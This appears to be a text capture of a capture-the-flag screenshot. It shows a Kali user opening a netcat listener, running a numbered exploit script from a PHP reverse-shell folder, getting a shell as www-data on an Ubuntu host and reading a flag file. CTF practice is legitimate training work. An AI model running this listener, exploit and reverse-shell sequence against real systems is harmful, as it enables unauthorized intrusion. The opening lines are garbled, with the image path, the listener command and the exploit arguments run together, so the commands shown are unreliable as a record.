 nc -nlvp 8081 /h/kali
kali@kali: ~/Downloads/php-reverse-shell-1.0 python3 50477.py -u /h/k/Downloads nc -nlvp 8081 /h/kali
www-data@ubuntu:/$ cd /home/www-data
www-data@ubuntu:/home/www-data$ ls
flag.txt
www-data@ubuntu:/home/www-data$ cat flag.txt
6470e394cbf6dab6a91682cc8585059b
www-data@ubuntu:/home/www-data$